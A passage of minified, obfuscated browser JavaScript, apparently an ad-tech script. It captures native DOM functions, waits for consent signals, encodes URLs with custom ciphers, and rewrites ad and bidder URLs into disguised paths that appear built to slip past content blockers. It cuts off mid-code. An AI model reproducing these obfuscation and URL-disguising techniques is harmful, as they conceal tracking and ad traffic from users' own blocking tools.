n=e;this[n(1651)]||(window[n(742)](this[n(1245)]),t(!1))}),3e3)}))}[r(2396)](){const t=r;this[t(1245)]&&window[t(742)](this[t(1245)]),this[t(2799)][t(2215)][t(3176)]=null,this[t(2799)][t(450)][t(3176)]=null}static[r(623)](t){const e=r;o.A[e(2564)](t)[e(518)][e(2646)](t,e(3067),(async n=>{const r=e,i=o.A[r(2564)]()[r(3112)][r(2564)][r(2646)](n);if(r(3084)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(2427)]&&a!==this[r(469)])return;const c=n[r(2892)][0];c[r(2195)]((0,s.md)(u[r(2502)]));const d=await l[r(2116)](t[r(1936)])?u[r(2178)]:u[r(1434)];c[r(2195)]((0,s.md)(d))}))}}(0,i.A)(u,r(2427),r(1952)),(0,i.A)(u,r(469),r(402)),(0,i.A)(u,r(2502),r(149)),(0,i.A)(u,r(2178),r(1006)),(0,i.A)(u,r(1434),r(1427))},1221:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(1198)](t){this[r(592)]=t}static[r(2564)](t){const e=r;let n=!(arguments[e(2739)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2739)]>2&&void 0!==arguments[2]?arguments[2]:e(1985);try{return n&&(t=a(t)),window[i][e(870)](t)}catch(t){return""}}static[r(501)](t,e){const n=r;let i=!(arguments[n(2739)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2739)]>3&&void 0!==arguments[3]?arguments[3]:n(1985);try{if(i&&(t=a(t)),!this[n(592)])return window[s][n(1564)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1B;try{var s,a;await function(){const t=a1B;let e=arguments[t(2739)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(3005)](),s=()=>{const t=i;t(2449)!=typeof window[t(2407)]?Date[t(3005)]()-o>e?r(new Error(t(541))):setTimeout(s,50):n(window[t(2407)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1967)!==t[i(2582)]&&i(2955)!==t[i(2582)]||e&&!t[i(212)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(2407)])||void 0===o||o[r(2646)](s,r(2574),2,(()=>{}),t[r(1786)])}catch{}n(t)}};null===(s=(a=window)[i(2407)])||void 0===s||s[i(2646)](a,i(2793),2,u),setTimeout((()=>{c||r(new Error(i(2331)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1B;var n,r;return!!(null!==(n=null===(r=t[e(2707)])||void 0===r?void 0:r[e(2084)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1546));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(2739)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(3005)](),s=()=>{const t=i;t(2449)!=typeof window[t(1241)]?Date[t(3005)]()-o>e?r(new Error(t(2183))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(1241)])||void 0===r||r[e(2646)](i,e(2793),((t,r)=>{const i=e;r&&t&&(i(3046)===t[i(3145)]||i(2648)===t[i(3145)])&&n(t)})),null===(o=(s=window)[e(1241)])||void 0===o||o[e(2646)](s,e(1507),((t,r)=>{r&&t&&n({eventName:e(2536),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(1464)](t)}return{result:await Promise[r(340)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(1564)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1692)]((t=>{}))}catch(t){}}static[r(2304)](t){const e=r;let n=!(arguments[e(2739)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2739)]>2&&void 0!==arguments[2]?arguments[2]:e(1985);try{return n&&(t=a(t)),window[i][e(544)](t)}catch(t){}}}(0,i.A)(s,r(592),!1);const a=t=>""[r(381)](window[r(601)][r(520)],r(1362))[r(381)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1B;window[t(2793)](t(3134),o)}function a(){const t=a1B;window[t(2574)](t(3134),o)}},2997:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(887)](HTMLIFrameElement[r(2155)],r(2389)),XMLHttpRequest_open:()=>a(window,r(330),r(1340)),Window_decodeURIComponent:()=>a(window,r(170),r(1143)),Window_fetch:()=>a(window,r(170),r(2905)),Element_setAttribute:()=>a(window,r(1318),r(2238)),EventTarget_addEventListener:()=>a(window,r(2367),r(2793))},o=r(2170)+window[r(467)](window[r(601)][r(977)]),s={get(){return this[r(1581)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(916)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1924)===e[i(1771)]()?t[n]:i(1936)===e?null===(o=t[i(1936)])||void 0===o?void 0:o[n]:i(180)===e?null===(s=t[i(180)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(2155)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1B,n=(e,n)=>{t(e,n)};return n[e(2880)]=()=>e(512),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1B;for(document[e(1553)]&&t();!document[e(1553)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1B;this[n(356)]=t,this[n(1553)]=e}}class s{static[r(1988)](t,e){const n=r;let s=arguments[n(2739)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1979)]=t=>{const e=a;4===n[e(2164)]&&r(new o(n[e(356)],n[e(395)]))},n[a(1340)](t,e),n[a(1111)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1B;let n=arguments[e(2739)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1701)]("")[e(2765)]((t=>n[e(770)][e(1009)](t)?String[e(1408)](n[e(1473)])+o(n[e(770)],n[e(2835)],t):n[e(2226)][e(1009)](t)?String[e(1408)](n[e(2336)])+o(n[e(2226)],n[e(2755)],t):o(n[e(573)],n[e(1600)],t)))[e(1579)]("")},decode:t=>{const e=a1B,n=(0,r.i7)(t[e(2927)](0,4));if(!n)throw new Error(e(538)+t);const i=t[e(2927)](4);let o=0;return i[e(1701)]("")[e(2765)]((t=>{const r=e;if(0==o&&t===String[r(1408)](n[r(1473)]))return o=1,"";if(0==o&&t===String[r(1408)](n[r(2336)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2835)][r(1009)](t)?s(n[r(770)],n[r(2835)],t):s(n[r(573)],n[r(1600)],t)+t;if(2==e)return n[r(2755)][r(1009)](t)?s(n[r(2226)],n[r(2755)],t):s(n[r(573)],n[r(1600)],t)+t;throw new Error(r(1428)+e)}return s(n[r(573)],n[r(1600)],t)}))[e(1579)]("")}};function o(t,e,n){const r=a1B;if(1!==n[r(2739)])throw new Error(r(2568));return t[r(1009)](n)?e[t[r(2379)](n)]:n}function s(t,e,n){const r=a1B;if(1!==n[r(2739)])throw new Error(r(2568));return e[r(1009)](n)?t[e[r(2379)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1B;return t?u[e(2926)]((e=>e.id===t)):i.A[e(1319)]?c[0]:o.A[e(2723)](c)}function a(t){const e=a1B,n=[e(1595),e(1443),e(1470),e(3047),e(2657),e(2401),e(1256),e(2515),e(2167)],r={};for(let i=0;i<n[e(2739)];i++){const o=t[i];r[atob(n[i])]=e(3084)==typeof o?atob(o):o}return r}const c=[[r(1601),r(533),r(1072),117,r(3022),r(2075),57,r(968),r(2748)],[r(1625),r(1976),r(958),117,r(2559),r(3095),115,r(2053),r(1983)],[r(2472),r(1571),r(2492),97,r(694),r(1974),114,r(896),r(1409)],[r(2849),r(148),r(1484),106,r(2103),r(1190),53,r(1747),r(457)]][r(2765)]((t=>a(t))),l=[[r(2979),r(1328),r(1867),119,r(397),r(2944),102,r(2188),r(776)],[r(2647),r(1970),r(976),57,r(2319),r(1861),101,r(2922),r(193)],[r(1381),r(178),r(2787),102,r(3081),r(819),56,r(239),r(1877)],[r(3142),r(2484),r(1915),97,r(1292),r(616),115,r(1317),r(747)],[r(2203),r(2406),r(753),121,r(811),r(455),110,r(607),r(123)],[r(1901),r(1949),r(951),118,r(1134),r(1099),115,r(526),r(2773)],[r(1142),r(3132),r(781),112,r(1323),r(1135),114,r(1487),r(2342)],[r(172),r(2147),r(1819),107,r(2033),r(2218),104,r(2716),r(2501)],[r(2540),r(2390),r(1865),115,r(662),r(2649),104,r(660),r(1732)],[r(1826),r(1587),r(1011),97,r(1623),r(110),101,r(555),r(283)],[r(1785),r(2419),r(2375),106,r(2271),r(1516),107,r(703),r(3029)],[r(452),r(2756),r(1220),102,r(3053),r(716),57,r(2806),r(545)],[r(1327),r(1439),r(204),103,r(1004),r(1767),97,r(713),r(2436)],[r(198),r(1113),r(1199),56,r(2561),r(145),49,r(126),r(500)],[r(1087),r(1798),r(702),111,r(456),r(3172),104,r(3034),r(2934)],[r(2820),r(2412),r(1874),107,r(2951),r(1603),50,r(2286),r(822)]][r(2765)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1B;return!!(t[e(2595)]||t[e(454)]||t[e(2363)]||t[e(2459)]||t[e(3136)]||t[e(254)]||t[e(1919)]||t[e(2997)]||t[e(971)]||t[e(1584)]||t[e(2988)]||t[e(771)]||t[e(1144)]||t[e(2341)]||t[e(832)]||t[e(137)]||t[e(1769)]||t[e(2071)]||t[e(2213)]||t[e(780)]||t[e(1081)]||t[e(1246)]||t[e(2274)]||t[e(1017)])}const c=[r(281),r(2360),r(772),r(654),r(652),r(2274),r(1479),r(1365),r(2997),r(2005),r(1561),r(971),r(1584),r(1923),r(2983),r(1069),r(2078),r(2532),r(1999),r(1758),r(2683),r(2727),r(1518),r(1474),r(2136),r(1469),r(2314),r(3136),r(528),r(3032),r(2556),r(1919),r(2988),r(2363),r(2459),r(771),r(254),r(1287),r(1144),r(2341),r(832),r(2605),r(1815),r(2115),r(767),r(326),r(137),r(1769),r(2071),r(2213),r(780),r(1081),r(2939),r(1246),r(1017),r(412),r(1562)];function l(t){return void 0===t?-1:c[r(2379)](t)}function u(t){const e=r,n=o.A[e(1524)](t),i=s.A[e(1272)](),a=n[e(3044)](e(2874),'"'[e(381)](i,'"')),c=JSON[e(232)](a);return c[e(2624)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(601)][e(2242)]+window[e(601)][e(2941)])[e(1009)](e(2812))||e(1354)===i.A[e(2564)](e(1724),!1)||e(998)!==i.A[e(2564)](e(1724),!1)&&Math[e(1896)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(1059)])&&(null===(n=t[e(1059)][e(2701)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(2890)])&&(null===(i=null==e?void 0:e[n(1440)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(1001)]||!(e(302)in window[e(1001)]))return!1;const n=window[e(1001)][e(302)];return!(!n[e(2946)]||!n[e(3064)])&&n[e(2946)]/n[e(3064)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1789)==typeof window,c=r(1186),l=r(3086),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(2739)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(2739)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2564)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(584)](t,e);return a||(d[n(501)](t,m),h[n(501)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(805));const n=b(t);if(!a){const n=h[e(2564)](t);if(n)return n}const o=t[e(2927)](2===n?l[e(2739)]:c[e(2739)]),s=i.A[e(1524)](o);return a||(h[e(501)](t,s),d[e(501)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3087));if(t[e(576)](c))return 1;if(t[e(576)](l)){if(t[e(2739)]<l[e(2739)]+4)throw new Error(e(930)[e(381)](t));const n=t[e(2927)](l[e(2739)],l[e(2739)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1423)[e(381)](t))}throw new Error(e(1463)[e(381)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{EW:()=>L,Gy:()=>T,MN:()=>x,Vp:()=>N,Wq:()=>j,sH:()=>B});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(2865),f=r(1118),p=r(3097),g=r(839),b=r(815),w=r(2673),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(394)]);let x=function(t){const e=r;return t[e(1288)]=e(262),t[e(1779)]=e(2479),t[e(1160)]=e(1782),t[e(1659)]=e(1128),t[e(1965)]="m",t[e(1032)]="n",t}({});function k(t){const e=r;return Array[e(215)](t[e(214)][e(1977)]())[e(372)]((t=>e(1338)!=t))[e(2739)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(2739)];r++)n=n>>>8^A[255&(n^t[e(416)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(1701)](".")[n(372)]((t=>""!==t))[n(2262)]()[n(2765)]((t=>_(t+e)%1e3))[n(1579)]("/")}const S=r(1399),M=r(229),E=r(728);function T(t){const e=r;return e(2669)===t[e(394)]||e(914)===t[e(394)]}function N(t){const e=r;return e(444)===t[e(394)]}function j(t){const e=r,{url:n,kind:i=x[e(1288)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(3084)==typeof n&&n[e(1009)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2298)](n))return n;let A=Z(n,s);if(e(477)!==A[e(548)]&&e(1929)!==A[e(548)])return A[e(977)];if(e(2810)===A[e(2572)])return A[e(977)];if(e(1668)===A[e(2572)])return A[e(977)];if(/^\/_game-files(?:\/|$)/[e(2298)](A[e(2118)])&&(e(1282)===A[e(2572)]||A[e(2572)][e(1457)](e(1341))||e(3072)===A[e(2572)]||A[e(2572)][e(1457)](e(724))))return A[e(977)];if(L(A)){const{originalUrl:n,kind:r}=B(A);return r!==i||k(A)?j({...t,url:n}):A[e(977)]}let N=(0,u.Vq)(v);var C,O;(-1!==N||(0,u.az)(t[e(418)],v))&&(N=null!==(C=null===(O=t[e(2930)])||void 0===O?void 0:O[e(1838)])&&void 0!==C?C:_(t[e(418)][e(411)]+A[e(1103)])%u.ch,v=(0,u.XV)(v,N));const I=-1===N?(0,u.aV)(v)+A[e(2118)]:(0,u.XV)(v,0)+A[e(2118)];A[e(1103)]===v&&e(1930)===A[e(2118)]&&(A=new URL(I));const U=-1===N?(0,u.aV)(v)+A[e(2118)]:(0,u.XV)(v,0)+A[e(2118)];A[e(1103)]===v&&e(293)===A[e(2118)]&&(A=new URL(U));const W=-1===N?(0,u.aV)(v)+A[e(2118)]:(0,u.XV)(v,0)+A[e(2118)];A[e(1103)]===v&&e(2859)===A[e(2118)]&&(A=new URL(W)),i===x[e(1779)]&&A[e(977)][e(576)](e(1007))&&(A[e(548)]=e(1929));const R=i[e(2828)](0);[e(3106),e(2007),e(1404),I,U,W][e(2926)]((t=>t===A[e(977)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let F=A[e(2242)];F[e(576)]("?")&&(F=F[e(3140)](1)),F&&(A[e(2242)]=encodeURIComponent(F)+"="+M),T(h)&&(t[e(2930)]={...t[e(2930)],configIndex:h[e(1146)]}),t[e(2930)]&&A[e(214)][e(501)](E,JSON[e(2566)](t[e(2930)]));const H=A[e(2941)];let q;if(A[e(2941)]="","v7"===h[e(394)]||"v8"===h[e(394)]){let t,n;void 0===h[e(2463)]&&h[e(543)]?(A[e(214)][e(501)](S,e(1354)),n=Math[e(1388)](d.xm[e(2739)]*Math[e(1896)]())[e(2880)](),t=""[e(381)](Math[e(1388)](1e3*Math[e(1896)]()),"/")[e(381)](Math[e(1388)](1e3*Math[e(1896)]()),"/")[e(381)](Math[e(1388)](1e3*Math[e(1896)]()))):(n=(0,d.Y_)(h[e(2463)])[e(2880)](),t=z(A[e(2572)],h[e(411)]));const r=o.A[e(584)](A[e(977)],null!=a?a:(0,c.x)());if("v7"===h[e(394)])q=[v,m,h[e(411)],n,t,R,r];else{if("v8"!==h[e(394)])throw new Error(e(1325)[e(381)](h));q=[v,f,h[e(411)],n,t,R,r]}}else if("v9"===h[e(394)]){const t=z(A[e(2572)],h[e(411)]),n=o.A[e(584)](A[e(977)],null!=a?a:(0,c.x)());q=[v,p,h[e(411)],t,R,n]}else if(e(2669)===h[e(394)]){const t=z(A[e(2572)],h[e(411)]),n=o.A[e(584)](A[e(977)],null!=a?a:(0,c.x)());q=[v,g,h[e(411)],t,R,n]}else if(e(914)===h[e(394)]){const t=z(A[e(2572)],h[e(411)]),n=o.A[e(584)](A[e(977)],null!=a?a:(0,c.x)());q=[v,b,h[e(411)],t,R,n]}else{if(e(444)!==h[e(394)])throw new Error(e(1325)[e(381)](h));{const t=z(A[e(2572)],h[e(411)]),n=o.A[e(584)](A[e(977)],null!=a?a:(0,c.x)());q=[v,w,h[e(411)],t,R,n]}}return""[e(381)](q[e(1579)]("/"))[e(381)](function(t,n){const r=e;return function(t){const e=a1B;return e(2448)===t[e(2118)]||e(806)===t[e(2118)]||e(505)===t[e(2118)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2298)](t[e(977)])||!(e(697)!==t[e(2572)]&&e(1027)!==t[e(2572)]&&e(2359)!==t[e(2572)]&&e(2771)!==t[e(2572)]&&e(2718)!==t[e(2572)]||!t[e(2118)][e(576)](e(2348))&&!t[e(2118)][e(576)](e(1481)))||e(654)===n&&e(513)===t[e(2572)]&&e(104)===t[e(2118)]||e(808)===t[e(2572)]&&e(2445)===t[e(2118)]||e(2347)===t[e(2572)]&&e(1541)===t[e(2118)]||e(118)===t[e(2572)]&&e(1993)===t[e(2118)]}(t)?r(1379)[r(381)](l.A[r(1272)]()):function(t){const e=r;return e(293)===t[e(2118)]||t[e(2118)][e(576)](e(2803))}(t)?r(2625)[r(381)](Math[r(3054)](y)):""}(A,e(2463)in h?h[e(2463)]:void 0))+H}function C(t){const e=r;return x[e(1288)][e(1009)](t)?x[e(1288)]:x[e(1779)][e(1009)](t)?x[e(1779)]:x[e(1160)][e(1009)](t)?x[e(1160)]:x[e(1659)][e(1009)](t)?x[e(1659)]:x[e(1965)][e(1009)](t)?x[e(1965)]:x[e(1032)][e(1009)](t)?x[e(1032)]:null}function B(t){const e=r;if(!t)throw new Error(e(2023));const n=(t=Z(t))[e(2118)][e(1701)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(2739)]<7)throw new Error(e(1845)[e(381)](t));const r=I(n[n[e(2739)]-1]);a=r[e(3108)],c=r[e(2930)],s={version:"v7",originalHostname:n[2],...r[e(543)]?{randomize:r[e(543)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(2739)]-2])}else if(o===f){if(n[e(2739)]<7)throw new Error(e(1845)[e(381)](t));const r=I(n[n[e(2739)]-1]);a=r[e(3108)],c=r[e(2930)],s={version:"v8",originalHostname:n[2],...r[e(543)]?{randomize:r[e(543)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(2739)]-2])}else if(o===p){if(n[e(2739)]<6)throw new Error(e(1845)[e(381)](t));const r=I(n[n[e(2739)]-1]);a=r[e(3108)],c=r[e(2930)],s={version:"v9",originalHostname:n[2]},i=C(n[n[e(2739)]-2])}else if(o===g){var l;if(n[e(2739)]<6)throw new Error(e(1845)[e(381)](t));const r=I(n[n[e(2739)]-1]);a=r[e(3108)],s={version:e(2669),originalHostname:n[2],configIndex:0},null!==(l=r[e(2930)])&&void 0!==l&&l[e(1146)]&&(s[e(1146)]=r[e(2930)][e(1146)],delete r[e(2930)][e(1146)]),c=r[e(2930)],i=C(n[n[e(2739)]-2])}else if(o===b){var u;if(n[e(2739)]<6)throw new Error(e(1845)[e(381)](t));const r=I(n[n[e(2739)]-1]);a=r[e(3108)],c=r[e(2930)],s={version:e(914),originalHostname:n[2],configIndex:0},null!==(u=r[e(2930)])&&void 0!==u&&u[e(1146)]&&(s[e(1146)]=r[e(2930)][e(1146)],delete r[e(2930)][e(1146)]),c=r[e(2930)],i=C(n[n[e(2739)]-2])}else{if(o!==w)throw new Error(e(1791)[e(381)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2118)][n(1701)]("/",5),i=new URL(atob(r));if(n(1929)!==i[n(548)])return;return i[n(2941)]=t[n(2941)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(444),originalHostname:r[e(2572)],isMainFrame:!0},originalUrl:r[e(3108)][e(977)],kind:x[e(1779)]};if(n[e(2739)]<6)throw new Error(e(1845)[e(381)](t));const o=I(n[n[e(2739)]-1]);a=o[e(3108)],c=o[e(2930)],s={version:e(444),originalHostname:n[2],isMainFrame:!1},i=C(n[n[e(2739)]-2])}}if(!i)throw new Error(e(1049)[e(381)](t));if(k(t)){t[e(214)][e(1251)](e(1338));for(const[n,r]of Array[e(215)](t[e(214)][e(916)]()))a[e(214)][e(501)](n,r)}const h=[];for(const[t,n]of a[e(214)][e(916)]())n===M?h[e(2866)](t):h[e(2866)](t+"="+n);return a[e(2242)]=h[e(1579)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(977)]+t[e(2941)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const i=Z(t);if(!v[e(2851)]((t=>i[e(2118)][e(576)]("/"[e(381)](t,"/")))))return!1;const o=i[e(2118)][e(1701)]("/"),a=o[1];if([m,f][e(1009)](a)){if(o[e(2739)]<7)return!1}else if(a===p){if(o[e(2739)]<6)return!1}else if(a===g){if(o[e(2739)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(2739)]<6)return!1}const c=null===(n=o[o[e(2739)]-1])||void 0===n?void 0:n[e(2927)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const O=r(1789)==typeof window;function Z(t,e){const n=r;return t instanceof URL?t:n(3084)==typeof t&&[n(785),n(1624),n(2534),n(587),n(2193),n(392),n(1841)][n(2851)]((e=>t[n(576)](e)))?new URL(t):n(3084)==typeof t&&O?new URL(t,e):n(3084)!=typeof t||O?Z(t[n(2880)]()):t[n(576)](n(627))||t[n(576)](n(1205))?new URL(t):(L(e=e||i.A[n(2564)](window)[n(2285)][n(2564)][n(2842)](window[n(1936)]))&&(e=B(e)[n(3108)]),new URL(t,e))}function I(t){const e=r,n=new URL(o.A[e(1524)](t)),i=e(1354)===n[e(214)][e(2564)](S);n[e(214)][e(1251)](S);const s=n[e(214)][e(2564)](E);let a;if(s){try{a=JSON[e(232)](s)}catch(t){}n[e(214)][e(1251)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1B;let n=0;for(let r=0,i=t[e(2739)];r<i;r++)n=(n<<5)-n+t[e(416)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{A:()=>a});var i=n(7401);const o=r(1789)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2739)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(1454)]||(s[t(1454)]=c(null)),s[t(1454)];{e||(e=window);const n=i.A[t(3147)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2739)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(3147)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2560),r(786)),CSSStyleDeclaration_getPropertyValue:d(t,r(2560),r(268)),CSSStyleDeclaration_setProperty:d(t,r(2560),r(2082)),CSSStyleSheet_insertRule:d(t,r(1076),r(674)),CSSStyleSheet_replaceSync:d(t,r(1076),r(106)),DocumentFragment_getElementById:d(t,r(1643),r(1817)),DocumentFragment_querySelector:d(t,r(1643),r(2591)),DocumentFragment_querySelectorAll:d(t,r(1643),r(2120)),Document_cookie:u(t,r(2603),r(993)),Document_createElement:d(t,r(2603),r(1154)),Document_getElementById:d(t,r(2603),r(1817)),document_getElementById:d(t,r(1936),r(1817)),Document_getElementsByTagName:d(t,r(2603),r(959)),Document_querySelector:d(t,r(2603),r(2591)),Document_querySelectorAll:d(t,r(2603),r(2120)),Document_getElementsByClassName:d(t,r(2603),r(2179)),Document_write:d(t,r(2603),r(3076)),Document_writeln:d(t,r(2603),r(1052)),Document_referrer:u(t,r(2603),r(907)),Document_URL:u(t,r(2603),r(535)),DOMParser_parseFromString:d(t,r(2351),r(2906)),Element_ariaLabel:u(t,r(1318),r(1324)),Element_attributes:u(t,r(1318),r(3155)),Element_classList:u(t,r(1318),r(581)),Element_className:u(t,r(1318),r(1272)),Element_closest:d(t,r(1318),r(783)),Element_getAttribute:d(t,r(1318),r(659)),Element_getBoundingClientRect:d(t,r(1318),r(2523)),Element_getElementsByClassName:d(t,r(1318),r(2179)),Element_hasAttribute:d(t,r(1318),r(2267)),Element_id:u(t,r(1318),"id"),Element_tagName:u(t,r(1318),r(1436)),Element_innerHTML:u(t,r(1318),r(1583)),Element_outerHTML:u(t,r(1318),r(2615)),Element_insertAdjacentElement:d(t,r(1318),r(365)),Element_insertAdjacentHTML:d(t,r(1318),r(2529)),Element_querySelector:d(t,r(1318),r(2591)),Element_querySelectorAll:d(t,r(1318),r(2120)),Element_removeAttribute:d(t,r(1318),r(2081)),Element_setAttribute:d(t,r(1318),r(2238)),Element_setAttributeNS:d(t,r(1318),r(2334)),Element_setHTMLUnsafe:d(t,r(1318),r(2176)),Element_matches:d(t,r(1318),r(671)),Event_stopPropagation:d(t,r(1425),r(656)),Event_stopImmediatePropagation:d(t,r(1425),r(1672)),EventTarget_addEventListener:d(t,r(2367),r(2793)),EventTarget_removeEventListener:d(t,r(2367),r(2574)),Function_toString:d(t,r(384),r(2880)),History_replaceState:d(t,r(1429),r(2466)),HTMLAnchorElement_attributionSrc:u(t,r(575),r(3031)),HTMLAnchorElement_href:u(t,r(575),r(977)),HTMLAnchorElement_protocol:u(t,r(575),r(548)),HTMLAnchorElement_hostname:u(t,r(575),r(2572)),HTMLAnchorElement_port:u(t,r(575),r(1038)),HTMLAnchorElement_pathname:u(t,r(575),r(2118)),HTMLAnchorElement_hash:u(t,r(575),r(2941)),HTMLAnchorElement_host:u(t,r(575),r(520)),HTMLAnchorElement_origin:u(t,r(575),r(1103)),HTMLAnchorElement_ping:u(t,r(575),r(1173)),HTMLAnchorElement_search:u(t,r(575),r(2242)),HTMLAnchorElement_target:u(t,r(575),r(677)),HTMLElement_dataset:u(t,r(799),r(2097)),HTMLElement_innerText:u(t,r(799),r(1044)),HTMLElement_title:u(t,r(799),r(1514)),HTMLElement_style:u(t,r(799),r(639)),HTMLFormElement_action:u(t,r(1499),r(306)),HTMLFormElement_target:u(t,r(1499),r(677)),HTMLIFrameElement_contentDocument:u(t,r(868),r(1648)),HTMLIFrameElement_contentWindow:u(t,r(868),r(2389)),HTMLIFrameElement_name:u(t,r(868),r(2440)),HTMLIFrameElement_src:u(t,r(868),r(2358)),HTMLIFrameElement_srcdoc:u(t,r(868),r(2949)),HTMLImageElement_attributionSrc:u(t,r(762),r(3031)),HTMLImageElement_src:u(t,r(762),r(2358)),HTMLImageElement_srcset:u(t,r(762),r(155)),HTMLLinkElement_as:u(t,r(1807),"as"),HTMLLinkElement_href:u(t,r(1807),r(977)),HTMLLinkElement_rel:u(t,r(1807),r(1352)),HTMLScriptElement_attributionSrc:u(t,r(1911),r(3031)),HTMLScriptElement_src:u(t,r(1911),r(2358)),HTMLSourceElement_src:u(t,r(3090),r(2358